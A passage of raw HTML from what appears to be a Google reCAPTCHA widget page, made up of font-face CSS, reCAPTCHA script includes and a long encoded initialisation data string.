  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_yshWHxppoPM0CQj_zEgxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_yshWHxppoPM0CQj_zEgxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_yshWHxppoPM0CQj_zEgxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4cQw77DnsKaw5JgS0LDrMKPIwHClcK0wq50UyxPw7N1FMOnw5DCssO4H1QJwq4RdsOewodtCSxQw6ZpZk3DssKpXg/DhmMRWcOLwrrClMO9w53DqMOJw5lsw5nDsMK2woxCw5rDr8Ozwo7CisOvRhgHw7zCkMOxw4bDhzwfAz1ww5/DucOEBH/DiH/DoMO4c3nCvcOTWMKiwrvDt8Ocw7vCgsKZwqVXw5Mtwppkw5zDtmDCl3DDonvDicKJw5PDqi5lwqZ/acKjKsKqMcOqwpPCqMK3acKwwolfK35dHcKjP8O/w6IbwrZ7V8KlwrA8cjVSw5t1RsKkwocgw4XDpWVxfBPDhsO/wrHCs8OZFS7CisOWwoUrwrEFw55AN8OIbXdSLsOqdcKgP8OwMxrCjXshw4PDk2ARw4BmwqYaw7DCn0o4PcOCwqDDkFgFw6XCnEzCtMKWCH3Dk8OZKUhcV0cBOcK1wqfDpXfCt8O2w53Dn3/DmcOiaRfDhwBEwrN/w75TwrjCjsKcwosKBMKFfAfCgj/CmSzChhDDp3crw4/DqcKiJCIbw4cZbMOQwp40c8O8RXh3RMOKM8OVd8OwwoDCjFjCkEg+AsOkJRjCr8K6wobDr05MwqptNcOoI8OPw7LDqwB8w7fDsm5Ww5fCqMKiwqDDr8O+wq3CjWPDijZXw63CuRHCs8KsOFgRw6nDhMKLLkfCt8KZw5UgCVrDrkHCrsKhwqLCmQE/wqPCiQzCusOhw6MgwoAXw4DDug0OKcKPw6jDn0IjC8OPScKVOR7Dt8KsVjzChcKdw7M7wqAeIxHCu8ObwrMvc8Oxwr4vbcO3VcOgPsOoPSZ6w7sFwpF8w7HDl2vDjDvCosOPwqjCr8KhOsKsw6/CphnDscOGQcOXa2UrGx0aJMKRwqfCuBwJw7fChknCoDPCuBt/woLDv8KCw6dMImstw7fCvkHDnMKGDFw+w5dUf8KRw5wcwrJxw5fDrlHDgG5mw4Uzwp8Tw5XDj8Ovwq/Dl8KOw4gnKcKCw5bCmz7DisO/V0PCtU3CpcO9ETjCg8K5alrCgsOtwp0QMDoWwozDgnA7XsOHScOSwr7CryPCmcKGWcOywp/DlSNnCS3CsxvDqMKnwo1CwqjCrMOQwqLDvwDDiMKcw5TCixQ3wq3CgzHDk8KHOzMNCSnDu8OMdhTDmsKTwrcIw5nCjkoyw75sw67CrB/[base64]/[base64]/[base64]/Cn1rCicKCBVYHwq4/JUHDrcO3eMObwqDDhXzCsMK7w7IOQUJMw6PCgMO8w6k2w6fDvXnDqALDhF8Zw7PDs8Kcw7fDscKcw7LCiSsQw4kbO8KDNkjCvzvDgmg+woM2BCUATsKcw4dSGk0GPCLCsg7Dn8K/NcOYf1PCrzAvw6FPw6vCmWx7w58VOiTChsKZwqUow7rCucOvQlQEwoDDp8KFw69FGcO4w7FGwoTDpsOSwoYhw5RLw5fCqcOzaQ3DqjLCtsOGS0JJwoNrOG7DrsKaDsKiw5VRw6NDw6zCjsK1woh5w7bDvMKfw4zCtRElRg/CpMOJwqzDulM5woYtwrjClAVpwrXCsU/DhcKAw6Bbw7XDhcOgwrEmSMOYJ8OZwpfDusK+wrNtCE5rw7QFw5XCoD3DlzgbQWMRAkvCqcKFe8Kbwr9jLcOrU8KGZyJWZ8OcCAEjwrpAw5w4TcKuT8OywoDCmH/[base64]/[base64]/CvcKgw5hOE2wPwqHCpMOMElx1P8Kdw4k3w4NfNSJ0d8OTwotcOwRCYDIswpthWcOfwrlZw4Irw6fCmcObw7BtFsKEdkDDicONw4XCjsKFw7F/[base64]/CoBfDi8KJTQLCr8KiwrbClMKAHhp4HEAvKMKVw5BRWSfCo1Rrw6XDvkJ+w5cnwr3DlMOaMsKkw63Dg8KoX27CjMOPWsKYwqtJw7XDgsKkRDrDtXMjwpvClk4uFsKUZUAww7vCjcOKwo/DicKSCGTDu2cmKMOhUcK1csOTw61RHxXDmMO+w7rCpcOMw4XClcOLw4kZDsKgwqjDnsOrJAnClsKjR8O9w5RUwpjCusKCwop4b8O/XMKXwp0NwrbCh8KlZXvDn8KEw7bDpXMCwooeHMK/[base64]/DjDQfwp/DlMOYwp1cLlXDlcKhKMOTBXrCiHzCgMOrTk1rFRjDpsK9woYBwqo3E8KBfsO7wr/CvMOWYk5lwqFNXMOEAsK7w5nCu3pKF8K4wppLOEIbFsO3w6rCmXXDqsOtw6PCrsKRw7vCvMK4D8K6XC8rYkvDlsKPw74LFcOrw7bClG/[base64]/PMOhwoPCj8OyEMOJVwxvwokqAsKVeMOww77DhAd5wp51RjBtw7XDvMK6IsOSwrQ9w7DDqcOYwqrCgyx8MMKpf8OkBjnDhljCvMOkwqXDpcO/[base64]/[base64]/ODQcZQZawpnDtyPCrnjCi1HDuW7DgTrDqnDCq8KNw4QvDhXDgkI8W8O+wpUEwpzCqsOrwr09w60aLcOZbsKqwrZXIcKvwrrCoMKUw7Jiw5t/w7A9woERBcOxwoQWTzXCt2o0w6XDqA7CrsOpwpRwNGvCuHxqw7thwrAzJcKSTMO+wrV4w7oUw5sJwrNQZhHDiDDCs3zDqktFwpLDrMK3R8KFwo7DncKRw6HDq8ORwqnDg8KOw5LDicOdK1dYWEhTwoTDjQ8+eMOeNsOOBsOAwpcVwrbCvhFlwpMkwrt/[base64]/[base64]/Cv8OvFHbClH7DqcKuwqfDuMOOY8OTLyvCn8O+w5zDkD3DhsOCCTDDo8KNXGZlw7cYw5bClF3Dq0bDuMKKw7gmGVLDilnDnsKjQMO6CMObV8KHPwzDuWMxwpR1JcKfPxgiVDJrwrLCjcKGKGPDq8Oww4XDscKXU2MeBizDusOTG8O6BH4sPG14wqPCvRx2w4rDpMO/IAwQw6jChcK0w6ZHwo8awo3CrBRww7AhFDJEw47DvMKGwq3CjTvDmTVRXcOmFsOlwoHCtcOlw5EoQlkgXFwLZcOIYcK0HcOqMFvCjMK1R8K5CcKQwoTDvQfCsg4tT1smw4zDncKSDijCr8O7KWbCmsKwSi/DtyPDs1XCriTCksKqw4Mgw4/Dl3RbbUbDs8OSYsKnwollXHrCoMKcOjg1woEJOxAbDVsWw7DCu8KmwqpAwpzDi8OpEMKYG8K4GQXDqcKdGsOQF8Ofw5gjVgnCq8K/BMO2I8Ktw7NuMjJzwoPDs1QlNMOTwrbDs8K8wp5qw43CsBdmRxBuL8K7MsK3wrkXwolwP8OvdE0vwp/CvGrCsVjCv8K/w63CssKPwpwEw4JjMMOhw6LCtcKlQzfDrhQVwq/[base64]/D8OwUMKVw7t0w4XCllXDsFbCmFfDhkHDqxbDuMOlwoItw7/[base64]/DkMKXwosAwohowpDCicO7w4/CgTTDihfChMOYbDvCiMKbK8OOwrLCsHjCnsKBwoh1TcKlw6E7JsOrUsKVwqg4I8KUw63Dv8O8cDTCqX3DnXoqw68odFFuBzHDm1rCt8OWKyB/w489wrVbw6nDpsKmw7EiBcKKw5ZuwqFdwpnChxfDuVHCksK1w7fDk1nCm8OjwpTCqgXCoMOBccKGMBvCixzCtXzDtcOkJ0Juw4jDr8O8w7gfXVZbw5DDvlPCgcOaWWHCq8KFw4zDp8OKw6jDnMKtwptLwoDCsl3CiQbCpFLDqcOwFAnClMO8B8OxS8O2JFduw6/Ctk3DhAsuw4/[base64]/ChSHCn8Olw6jDrSPDnkx5wo1zfwQ7LV1tVcKUwq/DuxnChzfDq8Kcw4cWwoZXwrIrfcKpTcOZw6FtLTgdJn7DilNfSsOiwpFRwp/ChcOnEMK9woLCmcOpwqPCqsOuPMKtwqlVXsOtwprCosOiwpDDi8Okw7kaK8KDVMKOw5nClsKXw5dHw4/[base64]/WMOrw5XDjGgMwq0Nwqo5wqYZworCtmvDisKmHCvCpU/DuMKATRnCu8Ora0DCosOWQB0Ow7/CpyfDpMOQU8OBWhnCucOUwr3DnsOAw5/DsQFDLktUfsOxNFdUwpNbUMO+w4FJJ35Ew5XChxJSLxBJwq/CncOTJ8Khw7NMw4Irw4cBwrLCgWt7H2kJCikpXHXCpsKwGRcQflnDjGXDhxDDpMO+FWZjOGMCY8KTwqHDg0NwJwIcwpzCpsKkGsOQw7lORsK/J1QxPkzDpsKOLjfCrR9GSMK6w5vCvsKoVMKuIsOLIS/Dh8O0wr/[base64]/Dh8KHw5xdw7jCtEY/woA1wo1xBi7DocO9FsORwqDCnsKbfMOOTsKuEh18Iw9fEi51wqDCv07Cs0MqJC3Dv8KjGWPDkcKYfEXCpS0EUsKrZgXCmsKJwonDl2w7YMKyR8KzwoEzwo/[base64]/aCRdwpc0HMOPY8KHY27CgMK8woFuMWHCnMKUKsKYw7tgworDsAvDpgTDmgIMw4wzwpvCjMO6woEVMVTDkcOBwofCpDN1w6TDgMK8AsKHw5DDiRzDlsOGwrTChsKTwpnDoMKCwp7DolHCjsORw6JhRjxDwp7CmcOWw4rDuSo/fx3ClXoGYcKXL8Kgw7jDicKvwrBFwo4RPcOeSHDDiCnDrgPCnsKnGMK1w486GMK6SsOswofDrMOGOsKVGMKww5TCuhkwLMKaMDTDsh7CrHLCn093w4sxEwnDucK4wpbDi8KLDsK0CsK/YcKBQMK6AX9BwpRdWVcHw5jCocOQNGXDrMKkO8OdwqkowrcFR8OLw7LDjMOpJ8OVNh3DjsKJIS1SV2HCinorwqI0wpfDrcKCYMK9dsKbw4xTwqA7HF4KOgDDpsKnwrnDk8KhT2pHEsOJOg0Ww4tSJmhjN8OiRsKNChfCqBjCpDRjwr/[base64]/Z8Kfcn/Ci1sWw6pOw6nCl8KIwo/CusKOeMKLw6Brwqc0wonCosO7bkVwdVVwwqBLwqw/woTCnMKEw6/DrwHDhW7DssK0LADCl8KIRsOFYsK7GsK4Yj7Di8OOwpNgwr/ChG5JAw7Cs8Kzw5ASe8Kmd33CrRvCs38rwrxlZjJBwpIVe8OUOFXCtknCo8K3w61VwrUcw6bCqVnDqMK2wp1HwoJXwqJrwo03WArCnMKvwo4JHMK5BcOMwqxEQi14MBYtEMKEw6ESw5nDnUg+wqnDgEo3Z8K/L8KDVMKdcsKVw4hJM8OswoBCwofCumAYwowGEMOrwpIYAGRcw7kzc0vCkWxLw4BGKsOQw4TCscKWAEsCwpFaE2fCrhPDk8OQw5gNw7kEw5XDvXnCo8OPwpnCuMOkfhwHw4fCiUPCo8OEbCTDpcO/LMKyw4HCpgTCkMOHJ8OyOX3Dum1Vw6nDksKoQ8KWwoLCmMOzw7/DlywTw57CpRQ5wphSwoJmwoTCrcO1B3jDjXR+BQkFfBFjGMOxwpwpKcOCw7R+w6nDnsKNNsOQwrBsPyAbwqJvAxVRw6QPKsKQKx41wrfDscOuwq52fMO5f8KuwoLCi8Oew7RnwpTDoMOgL8OjwqDDv0DClDY1IMONMT/Ch0vDiB0gHVjCgsK9wpMTw4p4XMO3ZQ3Cp8Kww7HDmMKzU3XDssOUwoJ5wp9fElNGMsONWhZIwoDCosO9Th1yZFhAJMKVRMKrLSXCtkEUR8OmZcOVcEZnw4fDkcKgMsO/w5hRKVvDh0lVWWjDnsOSw5jDjCvCty3DnW/DvcO4UQkrdcOISglXwr8hwrvCh8OMNcKzDsKFFXxgwqDCgyotLcKMwofCvsKPFsOKw4vCjcOUGkAmGcKFBcOMw7DDoGzCkMKZYHbDq8OPYxzDrMOAZws1wqtlwqQRwpnCiVPCqcO/[base64]/DsOlf8KswovCgsOOw7TDn3A/H0rDs8KMw6dkwrPDtn/[base64]/Cny9VFFMOOzTDpMOYNiQNwqvCrmPCo0DCnMK9wojDscKicXXCsFDCgXlNS23CgXbCggLDpsOOLgrDp8KEwqDDvGJXwpNRw6DCqi3CgsKoFMOewovDp8OswoTCnDNNw5zDvA1Mw5LChMOkwqrCox5kwq3CpyzDvsK5FcO5wq/DpVJGw7trcDnCvMKiw7oqwoFMYXZEw4LDmmhFwp5fw5bDoVF2ZR49w7sbwozCvX0Kw4ddw4LDmG3DscKEOcONw4PDrMKvf8OLw68LYMKBwrwJwrMFw7rDmsOiF3MuwpfCv8Obwpslw6/CoArDhsONLTrDmDVEwpDCr8Kcw51sw518ZMK/[base64]/DssKcw5Vawr1vb8Kgw7PCl1PDhC1gw4vCpcOnMMK7wrpyIXvCiVvCkcKuHsOsCMKTMR3Ck0w8NcK/w6XDp8K3w4tAwq/CiMKCAMO+BF9bGsK+OSJEbl7CpcOCw7g6wrrCqyfCrMKGJMKyw5cFGcKzw5DClcOBdQ/DqR7CncKCKcOmw7fCgD/[base64]/DtMOMw41JIcKFwqwow79xw5s+YsOUD8OZw47DucOuw57Dq2PCnMO6w7HCo8Kew6FcdEoPwrDCjWjDk8KbWlB/ZcOvYy1IwrDDlsOpwoHDmi1xwrYDw7FXwrLDncKmAW4vw63Di8O0X8Oaw41ZPinCosOwDyQyw65wYsOqwrvCgRnCtkvDn8OoAE/[base64]/CtcOCC8OrZ8OdwpvCgA1JRwx7VzjCi1/DmgvDokfDsHwCfAARRMKYCR/DmGLDjU/CocKTw5XDiMOnKMOhwpg9IMOKFMKHwovCmkrCoj5mYcKtwpUZIntrZEIfO8OZZkbDtMKLw7clw5lLwpxtO2vDpz7ClcKjw7DCtllUw6HCiVs/w6XDmR3CjSQgLB/DvsKSw67Dt8KYw7hmw5fDtT3Ck8OCw57CnHjCpDHCtMO3FD1pBcOSwrx/wrnDrW9jw79zw6RLHcOFw4YzYmTCo8KhwrR7woE2fsOnM8KnwohHwpNYw5dEw4LDjxHDi8OjZFzDmBl5w5TDncO1w7JZLhLDt8KAw7lcwqtqBB/Cvmsww6LDiW0Mwoc0w4HDrxnCvMO3ZBsvwp0CwogMGcOiw75Tw7HDsMKMVkwoXx9fdhZEUG/DqMOFeiJww47ClsO3w4TClsKxw5B9w5TDnMKzw5bDv8KuPyRSwqRyWcOlwozCi1XDksKnw6Rhwrg/OMOCDsKWNmrDrcKTwq3Dg0o2dCc/w4ITXcK3w6bCvsO/[base64]/wq1hFUAfHBtDUBrDviTDrm7CisOUwpzCsm/DusO2TMKYeMOsEy0Lwq9PO1ACwoU3wrPCjcOYwqBYYWfDlMK3wrjCqVzDg8OLwqZiRsO+wolMH8OeegHCqRgYwoh7VFnDsyPClALDrsOyLsK2UXHDvcOpwq3DqEZUw6TCiMOFwoXCvMKmAcKOOFdXSMO7w6h/WQ/[base64]/DkcOgwrwHwqJ5DxJGwq/CuCFjWXdbT8OOw4PDryHDj8OOHcOaChxTXH3ChHbCvcOsw6TCjBbCi8KxEsKpw7oqw77Dt8OWw6sBI8O3B8K8w6XCjTNgKynDhQjCjFrDs8KoKcOeASp6w55OBnbCjcKPPcK4w4k3woEiw70UwprDu8KLwpPDoklVNFrDlsOtw6/DsMO0woPDpDJAwqBWwpvDkyjChMO5UcK3wprDncKuYsOsdVttCMOrwrDDkg/DlcOTeMORw6RhwoVIwrDCosOVwr7DhVnDhcOhacOtwpDDlcKSTMOCw780w4A6w7RiOsKBwqxKwooaQljDtEDDkcKafcKLw5rDiGTCrA4bVVXDo8OAw4zDisO4w4/Cs8OowoTDogvCjmQVwq50wpLDg8K1wrjDpMOxwqfCiAnDnsKdCkp6bzsDw6DDuQvCk8OvUMKiLMOdw7DCqMOoGsKiw4/[base64]/[base64]/bMKow43ConvCkcOFwr/Cv8O2amR6dsOBwpkuworCvMKswqbCuw/DkcKrwrscdMODwp1ZHsKYw45ZJMKrR8Klw6F9K8KLBcKewobDk0Jiw7JMwrVywrMTCcOvw7YXw6MYw61cwrrCs8KVwo5lEW3Dp8K/w4oVasK3w4cHwo57w6rDskrCrWE1wqLDkMOzw4l8w50MHcKzRMK9w7bCiAjChEfDrnXDgMK9RcOcbMKPG8K0NMKGw7FRw4/[base64]/w5PCkcOvwrE/[base64]/CoWvCv8KgbMKYwqNXw68Cw4BYC8KEF0/[base64]/ClcOQUnI+MlrDrMOkYMKPVFk8RFoiw6ZKw6xBTMOYw50SShc5EcOUWMOww5XDnyjCtsO9wp7CqlXDuxTDjMKpLsOIwoZ1asKIc8KkSSvClsOGw4HCv3N4woPDo8OaRhLCqMOlwrjCvTPChMKsYmotw6hBDcO/wrQQw5/DljnDghc+d8O6wrgmG8KHcVXDqhJ3w6rCusK5OsKlwpXCtmzDusOZOjzCsCfDkcOFS8KdbcOnwrLDucKRIMOuwq/[base64]/Cv8OnNsOow5rDi1vDqxDCp8OAwq83w5DDi1vCj8OsVMOWME3DpsO/L8KcB8Ouw4UOw55gw5U6e2jCi0/Cmw7CtsOeDk9HIwvClE8EwpkuegTCi8K3TgESEcKQw6ttw5PCu2zDt8KJw4dew7HDrMOLwrZMD8O9woxAw6bDm8OxdgjCtRfDiMOywp15UwXCq8KyIhLDucOgVsKPTB1SasKKwo7DqMK9FVTDjcKcwrEiQAHDjsOTL2/CnMKRVS7Dk8KywqJJwqPDoGLDl3Bfw5d6McOLwqJdw5g/N8OjX1cQZm80DcOeRH1CbcOQw4BQShHDuRzDpAMNQisXw6rCrMKtbMKcw7tCEcKhwq90SBjCiG3CpWpMwpNqw7HCqEDCpcKcw4vDoyvCoGLCsDMWAsOsbcK7wooXeXTDsMOxD8KOwoDCjjN/w5XCjsKZcitcwrgATMKlw7kKwojDoQHDuWjDsUPDjRgfw5VqCSzCg3LDq8K1w4V2VzPDpsK+cERYwrHDhMKow6zDsBAQdsKKwrd0w78dPMOQE8OVQ8Oqw4E4HMO7KsK2Z8O7wobCj8KxQywPemFSLQZKwqJowqjCh8KtZsOaUC7Dh8KSQ0k/[base64]/Dn8O/w6fCuEDDsBXDt8OsQ8KTODMlT2XDqEzDu8KZACQMbm8LA0rCoR1PVmsQw7HCi8KLAsKqJAxKw7vDiCrChFfCicOawrbCoigtNcK3wrlZC8KLRRLCmEvCqcKAwrpewr7DqHXCosOxSlUjw4TDhsO6UcOAG8O4wpTDjkzCtXULWx/[base64]/CHE4HSJywpbCmiYdXS7CjlgsLMKOWg0uPH5/[base64]/Dg2U/VzLCicK+wp8oTMO0bi9GPkJ+w6xjwozChcOHw6fDtUEsw4LCssKTw5fCtzEZWyFbwr3DjGxYwqooEMK+A8OjXgtHw4XDgcOCcjhjfB/CvMOfQSvDrsOEbTtuUCsXw7Z3B1rDrcKqQcKNwpdZwr3DgcK9W0/[base64]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[base64]/ChsODw5fChMKowol1I8OFwp7CmUvDihXCocO3w6HDt3TDr1QSCVUXw64BJMOsOMKNw7JTw7stwo7DlMOewr9ww4TDunkow64+Q8KoJBXDjB1bw7pawot1UAHDtS8jw6o/bMOSwoclPsObwq0tw6FQSsKsAXIGBcKyA8K6WH0tw7JZWn/DgcO/BMK/w6nCgBvDoUvCo8Ovw7jDv3xIRsOmwpDCqsOoS8OkwpB+wo3DmMOrRMK0aMOpw63CkcORHkgDwox9J8K/OcKuw6vCi8KtUGVScMK0MsO0w5kkw6nDksOkIsO/[base64]/ClUvCscO+B8KEw6wUWMKNMAHDlsK4w7nDhVnDnmHDqXg+wojCjGLDuMO3PMOdeBl/QFbCtMKPwqI4w7Vhwo1bw5LDvcO2acKib8Ocwoh8dxZnVMO/V301wqhbGGUvwrw6w7VBSgEuKwVawrvDoi7Dh1jCuMOzw60EwprDhTTDi8K+UHPDuB1ZwqzCmWZjbS/CmDwSw6vDkGUQwrHDq8O/w43DtSHCoRLCiydEajJrw5/CqyVAwqLCscO4w5nDrXUbw7oMOAvCiB5BwrnDtMOMMS/CjMKwVA7ChT3Ck8OGw77Cs8KuwozDrsKbB0XCrsKVEXYAIcKcwqjDuT43QHc+X8KpB8KcRn/Cl3bCmsOBZGfCsMKuKMK8WcKCwqN/[base64]/ChMONwrXDscOzw5/CpQbDh8O9w6wHwrrDisKOw45xFALDrsKTasKVB8KhEsKZPcK+ZcKmQwVEPSLCpW/[base64]/DjHN9YcKfM3bDq3vCu8O6PWUnwoV9LcO7w5PCpHB2EnQ0w47CiCnDs8OUw47ClyHDgsOPBGrDgkIaw41fw5rCn0bDgsONwqLCpcOPW04DUMOtQHdtw4TDscO7TRsFw5oTwprCh8KJSkgVOsKVwqBFJ8OcHHwBwp/DrsOnwrUwf8K4QcOCwroNw4leUMOaw51sw7fCpsKsMnDCnMKbw4JMwqppw6XCmsKeEwxcDcOJXsO0THHCuCXDi8Krw7cmwrF6w4HCpE4cRk3Cg8KSwqLDtsOvw63CjA4SGhslw5N5wrbCpWZwA13CsHjDoMOaw4/DkTfClcO3CWfCmsKoRAjDusO2w4gaYMOCw4PCklHDncKhNsKSVMOIwpnDk2fCvsKNTsO/w5nDuit1w697fMOmwpXDtwAPwqw4wrjCrG/DggA2w6HCpmnDuwAsHMKACxTCu1NdP8KbPyUgQsKmNMKDbivCqwLDlcO/cV8cw5FlwrsVO8Ogw6nCtsKtSn/DisO3w7sdw60Nwqd/RTjCgMOVwoIpwpTDhz7DvhbCn8OqO8KNEjpqaSNww5zDsxQow5jDscKKw5rDpjlFdRfCs8OjNcKtwrhdU1IJUcKJO8ONBAVcUm7CosOmal1nwqlLwrBgOcKQw4/DuMOLFMOzw4guFMOYwoTChW/DqFRPFVNbbcO6wqgww5BwOnY2w4vCuE/[base64]/[base64]/Cl1E2HTMPBX0EPFzCvsOZwrJcUlnDscOWOwvCm2ttwpLDh8KEwovDusK8WwRBAwgwH0IOZnTDi8OZZCAawpHDkynDpMO9U1AIw4svwr8NwpjCo8Kgw4pcJXRDH8OVQRI2w48rUsKCZDfCk8Oyw5dowpbDucOJQcOnwq3DrWLCj2JBwq7DpcKOw4PDql/CjcOfwqHChMKAOcO+MsOoZMOawozDvsOvNcKxw6zCrcO0wpwORDjDimjDm3Bhw4U1D8OLwqFyG8ODw4ESRMKDMsO3wrc1w4RnVQjClsOodTrDqRnCiRDCjcK+I8O0wqpQwo/CnBZGEgsowotnwrAndsKIfEnDozZJV0/[base64]/Cnz4IwqhKw6rCkcOSHAnDgTtPJcO+wo1nw4oKw5rCrljCoMOzw7o6PV96wpwIw6R2wpUqDVoywofDisORDsOGw4DCv3wdwp00RThEw4TCksK6w4pMw6PCijkIwpDDqQ5vEsOpdsOEwqLCsFETw7TDiToSAX/[base64]/[base64]/DiQpuw6XDrHMWw4YJw6nCvmgGYXfCqMO8w58AF8OVwp7DtVjDocOgwpLDnMOzG8Ogw43CsB85wqwbAcOuw4LDgMKQQFkzwpTDuHnCv8KuExfDgsK4wq/DgsOFwrrDhUbDi8KFw5/Cjm0DKUEMUTZ0CcKrCH8lbRhVcwvCohHDoUZ+w4nCmVIYPsKmwoM9w6HCkUbDiEvDlMO+wr86cRAecMObF0TCusOPXwjDu8OTwoxrw7R2R8OGw7pHAsOpYAYiH8KMwofDpTdDw4TCiwvDjXXCrSLCmcK/[base64]/JcKdOAdJC8O8w6LCthgOwp/[base64]/DWsuwp90fMKDHsKbKVsPU8KtLG3CqyLCsXDCicOuwpvDssK5wo4/[base64]/aQE0wr/Dq8Odwqk2LsOUYm/DosOvw4/Cl34UWsO7wqpKw5M6w6zCtHsYLcK3wrRMP8OlwrMNTm5NwrfDucKqDMKZwqPDtsKcOsKKRV3DssKcwq8RwqnDlsKlw73DlcOgVcKQPB1lwoERRcK/OsOfcgkdwoA1OgXDuWQPKnMHw5DCjsKnwpBkwrTDs8OTRADCjTLCvcKbDMOKw4TCgmfCuMOlFsKTC8OXR2pbw6E8QsKhDsOSAcK6w7fDpHLDocKcw48yDsOvOh3DjUJQwr4ISMOk